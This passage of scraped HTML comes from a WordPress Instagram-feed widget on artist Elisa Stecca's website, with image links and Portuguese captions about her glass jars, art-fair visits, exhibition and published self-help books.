			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340670747_1751604855234321_8048549702023697596_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EpRHHZ2zq28AX9cvNQ7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGsoeovzyL_vYQW5K0fBPFSjZGP7F5CPvMigdbwuxT5A&amp;oe=64738659&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340670747_1751604855234321_8048549702023697596_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EpRHHZ2zq28AX9cvNQ7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGsoeovzyL_vYQW5K0fBPFSjZGP7F5CPvMigdbwuxT5A&amp;oe=64738659&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340670747_1751604855234321_8048549702023697596_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EpRHHZ2zq28AX9cvNQ7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGsoeovzyL_vYQW5K0fBPFSjZGP7F5CPvMigdbwuxT5A&amp;oe=64738659&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340670747_1751604855234321_8048549702023697596_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EpRHHZ2zq28AX9cvNQ7&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGsoeovzyL_vYQW5K0fBPFSjZGP7F5CPvMigdbwuxT5A&amp;oe=64738659&quot;}">
			<span class="sbi-screenreader">Família em expansão.
Palafitas e os super amados</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Família em expansão.
Palafitas e os super amados frascos em versão seixos de rio verde do Sul de Minas.

Veja mais em @elisasteccawork

Frascos de vidro com tampa de pedra esta registrado  e publicado em ISBN 978-65-5616-236-2, plágios serão processados" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17958650441310761" data-date="1680818445">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CqtfAK9vvYx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/339632834_255664910215978_3512288488773853123_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=P0buAsiUsrEAX8XhJcy&#038;_nc_oc=AQmFaahSJqm7nqyMUxdrAYmHSpFcTuO8xN8TO9kcjXqToI1cjo_TkIu9gSVvYIQYL1gAc8cxz7MV_PTpcoakxuR-&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAXmVUgLwHcQ1wCkk32CWkFpw2Z8Pm0Bm-QwFWjv4_lcg&#038;oe=6473D306"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339632834_255664910215978_3512288488773853123_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=P0buAsiUsrEAX8XhJcy&amp;_nc_oc=AQmFaahSJqm7nqyMUxdrAYmHSpFcTuO8xN8TO9kcjXqToI1cjo_TkIu9gSVvYIQYL1gAc8cxz7MV_PTpcoakxuR-&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXmVUgLwHcQ1wCkk32CWkFpw2Z8Pm0Bm-QwFWjv4_lcg&amp;oe=6473D306&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339632834_255664910215978_3512288488773853123_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=P0buAsiUsrEAX8XhJcy&amp;_nc_oc=AQmFaahSJqm7nqyMUxdrAYmHSpFcTuO8xN8TO9kcjXqToI1cjo_TkIu9gSVvYIQYL1gAc8cxz7MV_PTpcoakxuR-&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXmVUgLwHcQ1wCkk32CWkFpw2Z8Pm0Bm-QwFWjv4_lcg&amp;oe=6473D306&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339632834_255664910215978_3512288488773853123_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=P0buAsiUsrEAX8XhJcy&amp;_nc_oc=AQmFaahSJqm7nqyMUxdrAYmHSpFcTuO8xN8TO9kcjXqToI1cjo_TkIu9gSVvYIQYL1gAc8cxz7MV_PTpcoakxuR-&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXmVUgLwHcQ1wCkk32CWkFpw2Z8Pm0Bm-QwFWjv4_lcg&amp;oe=6473D306&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339632834_255664910215978_3512288488773853123_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=P0buAsiUsrEAX8XhJcy&amp;_nc_oc=AQmFaahSJqm7nqyMUxdrAYmHSpFcTuO8xN8TO9kcjXqToI1cjo_TkIu9gSVvYIQYL1gAc8cxz7MV_PTpcoakxuR-&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAXmVUgLwHcQ1wCkk32CWkFpw2Z8Pm0Bm-QwFWjv4_lcg&amp;oe=6473D306&quot;}">
			<span class="sbi-screenreader">#tbt da semana agitada que teve encontros e reenco</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#tbt da semana agitada que teve encontros e reencontros especiais com gente idem.
Teve metal, jazz, aniversário, jantarzinho afetivo em casa e até uma magrela que eu vi na vitrine da Lá vie en douce⭐️.
Corre o carrossel pra ver quem é.
Beijos imensos !!!!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18006398017563358" data-date="1680556317">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CqlrCGSPssQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/339330647_1656952921418127_8562359923060353023_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U1qKPxik35gAX-mpAVo&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCQF0pgj3V6Qz3K1gf5ENAubTC_fizIP06IyM-7gXS_oQ&#038;oe=64725147"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339330647_1656952921418127_8562359923060353023_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1qKPxik35gAX-mpAVo&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCQF0pgj3V6Qz3K1gf5ENAubTC_fizIP06IyM-7gXS_oQ&amp;oe=64725147&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339330647_1656952921418127_8562359923060353023_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1qKPxik35gAX-mpAVo&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCQF0pgj3V6Qz3K1gf5ENAubTC_fizIP06IyM-7gXS_oQ&amp;oe=64725147&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339330647_1656952921418127_8562359923060353023_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1qKPxik35gAX-mpAVo&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCQF0pgj3V6Qz3K1gf5ENAubTC_fizIP06IyM-7gXS_oQ&amp;oe=64725147&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/339330647_1656952921418127_8562359923060353023_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1qKPxik35gAX-mpAVo&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCQF0pgj3V6Qz3K1gf5ENAubTC_fizIP06IyM-7gXS_oQ&amp;oe=64725147&quot;}">
			<span class="sbi-screenreader">Hey hey você se lembra da minha voz?
Então, cont</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey hey você se lembra da minha voz?
Então, continua a mesma mas o meu &quot;seachômetro&quot;, quanta diferença!!!
Gostaria de informar que meus dois livros publicados pela Matrix podem ser encontrados na Fnac.
Achou pouco?
Lembra que a Fnac não existe mais no Brasil?
Exatamente, Fnac Portugal, meu bem!!!!!
Elisa Stecca uma autora publicada internacionalmente!!!!!!!
Felicidade define!!!
Muito obrigada!!!

Obrigada pelos lindos retratos dos lançamentos da primeira e segunda edição do #hojeéodiamaisfelizdasuavida @jaquesfaing 
E Fábio Correa pelo retrato do #pergunteaooráculo que já teve várias tiragens e continua fazendo diferença na vida de muita gente.

Esses livros que são compartilhar de experiência pessoal só me deram alegrias com MUITO retorno positivo e relatos carinhosas de leitores que se sentiram acolhidos e motivados pelas palavras ali escritas.
#gratidao 
#autoajuda é a única ajuda!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17996868565780140" data-date="1680457294">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CqiuKUduKDi/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/339090828_879547996442790_2108640800516810507_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=hKxEOaDimlAAX_Dwd-B&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDIsg_ghGcAKTCyz5ftB6WFaTjHfmucc9MQ8KuU_xPptg&#038;oe=6473F9D6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/339090828_879547996442790_2108640800516810507_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hKxEOaDimlAAX_Dwd-B&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIsg_ghGcAKTCyz5ftB6WFaTjHfmucc9MQ8KuU_xPptg&amp;oe=6473F9D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/339090828_879547996442790_2108640800516810507_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hKxEOaDimlAAX_Dwd-B&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIsg_ghGcAKTCyz5ftB6WFaTjHfmucc9MQ8KuU_xPptg&amp;oe=6473F9D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/339090828_879547996442790_2108640800516810507_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hKxEOaDimlAAX_Dwd-B&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIsg_ghGcAKTCyz5ftB6WFaTjHfmucc9MQ8KuU_xPptg&amp;oe=6473F9D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/339090828_879547996442790_2108640800516810507_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hKxEOaDimlAAX_Dwd-B&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIsg_ghGcAKTCyz5ftB6WFaTjHfmucc9MQ8KuU_xPptg&amp;oe=6473F9D6&quot;}">
			<span class="sbi-screenreader">Muita coisa boa na semana SPArte mas nada se compa</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Muita coisa boa na semana SPArte mas nada se compara a qualidade humana dos encontros.
Só love e admiração por essa turma de gente linda que faz.
@ricvansta @andrepaoliellopaisagismo @danielsenise @julio_villani @vagalulume @paulalzug @juravalenca7 @caio_reisewitz e Mozão @paulotadeuvieira , vocês são top!!!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17987522683898603" data-date="1680191623">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CqazbxCrYcv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/338904879_3211176185808834_5688035420667091680_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=72OuW-e7XBoAX9_qYAX&#038;_nc_oc=AQnJ2EdwBvpK4bYCkYaL9YOgLA2ZuBsDQZGDO0AsB8dFBbCK1T0qE_70_jKPoaLkPQsYQbkj59dTuc_XEpA6SOIv&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfATwiHPGmEgAJRR6Yh3GWW1svlyWSdJPVd_tv-DcxSgRw&#038;oe=647305C1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/338904879_3211176185808834_5688035420667091680_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=72OuW-e7XBoAX9_qYAX&amp;_nc_oc=AQnJ2EdwBvpK4bYCkYaL9YOgLA2ZuBsDQZGDO0AsB8dFBbCK1T0qE_70_jKPoaLkPQsYQbkj59dTuc_XEpA6SOIv&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfATwiHPGmEgAJRR6Yh3GWW1svlyWSdJPVd_tv-DcxSgRw&amp;oe=647305C1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/338904879_3211176185808834_5688035420667091680_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=72OuW-e7XBoAX9_qYAX&amp;_nc_oc=AQnJ2EdwBvpK4bYCkYaL9YOgLA2ZuBsDQZGDO0AsB8dFBbCK1T0qE_70_jKPoaLkPQsYQbkj59dTuc_XEpA6SOIv&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfATwiHPGmEgAJRR6Yh3GWW1svlyWSdJPVd_tv-DcxSgRw&amp;oe=647305C1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/338904879_3211176185808834_5688035420667091680_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=72OuW-e7XBoAX9_qYAX&amp;_nc_oc=AQnJ2EdwBvpK4bYCkYaL9YOgLA2ZuBsDQZGDO0AsB8dFBbCK1T0qE_70_jKPoaLkPQsYQbkj59dTuc_XEpA6SOIv&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfATwiHPGmEgAJRR6Yh3GWW1svlyWSdJPVd_tv-DcxSgRw&amp;oe=647305C1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/338904879_3211176185808834_5688035420667091680_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=72OuW-e7XBoAX9_qYAX&amp;_nc_oc=AQnJ2EdwBvpK4bYCkYaL9YOgLA2ZuBsDQZGDO0AsB8dFBbCK1T0qE_70_jKPoaLkPQsYQbkj59dTuc_XEpA6SOIv&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfATwiHPGmEgAJRR6Yh3GWW1svlyWSdJPVd_tv-DcxSgRw&amp;oe=647305C1&quot;}">
			<span class="sbi-screenreader">#tbt da alegria em tempos de @sp_arte .
Abertura d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#tbt da alegria em tempos de @sp_arte .
Abertura da exposição #silencio no @museuartesacra que foi um marco na minha trajetória e produção.
Retrato do Fabio Correa e foto das obras @willybiondani 

Para detalhes das obras e fichas técnicas acesse @elisasteccawork 

#elisastecca 
#elisasteccawork 
#artesacracontemporanea" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Carregar mais...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/elisastecca/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Seguir no Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="sbi_17841401703734952#20"
		  data-resized="{&quot;17987522683898603&quot;:{&quot;id&quot;:&quot;338904879_3211176185808834_5688035420667091680_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17996868565780140&quot;:{&quot;id&quot;:&quot;339090828_879547996442790_2108640800516810507_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18006398017563358&quot;:{&quot;id&quot;:&quot;339330647_1656952921418127_8562359923060353023_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17958650441310761&quot;:{&quot;id&quot;:&quot;339632834_255664910215978_3512288488773853123_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18013388710568356&quot;:{&quot;id&quot;:&quot;340670747_1751604855234321_8048549702023697596_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18006027802590791&quot;:{&quot;id&quot;:&quot;340992213_528164672850951_4846944113209089234_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17880251057794130&quot;:{&quot;id&quot;:&quot;341305908_686160269943666_4429260122932831091_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17901881618774392&quot;:{&quot;id&quot;:&quot;342055126_962524551594214_3789897287507898163_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18175271266274927&quot;:{&quot;id&quot;:&quot;342577421_6335949713151708_4571741440327446146_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18070071421374251&quot;:{&quot;id&quot;:&quot;343289981_959998381663425_7031584051569513967_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17900088986714410&quot;:{&quot;id&quot;:&quot;344511085_193800573502597_7331144988413745152_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17869088456863073&quot;:{&quot;id&quot;:&quot;345294526_1616098395572829_1015371320746877620_n&quot;,&quot;ratio&quot;:&quot;0.95&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18256142563199470&quot;:{&quot;id&quot;:&quot;345427584_1408593183230873_8898739267701776445_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17889795437821536&quot;:{&quot;id&quot;:&quot;346022047_1268376034108344_2414884407803105406_n&quot;,&quot;ratio&quot;:&quot;0.85&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17960637584331115&quot;:{&quot;id&quot;:&quot;347217465_1619661748460152_3499584592321771400_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18069775282372630&quot;:{&quot;id&quot;:&quot;347271339_806093834218556_6924286778607246196_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18179224423278926&quot;:{&quot;id&quot;:&quot;348250912_6488999867829325_1659943368701458071_n&quot;,&quot;ratio&quot;:&quot;0.94&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17976632819094289&quot;:{&quot;id&quot;:&quot;348452669_1684330842002660_6522465541864746919_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17968175723403959&quot;:{&quot;id&quot;:&quot;347874608_1289141171959301_8409864745181509952_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17986470830079054&quot;:{&quot;id&quot;:&quot;348636963_6171851066217298_1909210043974868962_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:6